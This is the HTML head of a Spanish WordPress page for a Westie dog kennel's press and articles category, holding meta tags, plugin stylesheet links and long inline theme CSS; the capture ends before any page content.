

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delosduendeszahories.com/category/prensa/
body_size: 24441
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Artículos y Colaboraciones &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://delosduendeszahories.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://delosduendeszahories.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://delosduendeszahories.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://delosduendeszahories.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://delosduendeszahories.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://delosduendeszahories.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
